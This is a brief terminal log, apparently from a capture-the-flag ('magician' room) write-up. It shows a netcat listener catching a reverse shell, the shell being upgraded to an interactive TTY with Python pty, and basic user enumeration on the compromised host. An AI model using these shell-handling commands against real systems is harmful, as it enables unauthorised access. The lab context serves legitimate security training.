 148 lolt3under@kraken:~/Documents/thm/magician$ stty raw -echo; fg
rlwrap nc -nlvp 6969
python -c 'import pty;pty.spawn("/bin/bash")'
magician@magician:/tmp/hsperfdata_magician$ export TERM=xterm
export TERM=xterm
magician@magician:/tmp/hsperfdata_magician$ id
id
uid=1000(magician) gid=1000(magician) groups=1000(magician)
magician@magician:/tmp/hsperfdata_magician$ pwd
pwd
/tmp/hsperfdata_magician
magician@magician:/tmp/hsperfdata_magician$ whomai
whomai
Command 'whomai' not found, did you mean:
command 'whoami' from deb coreutils
Try: apt install <deb name>
magician@magician:/tmp/hsperfdata_magician$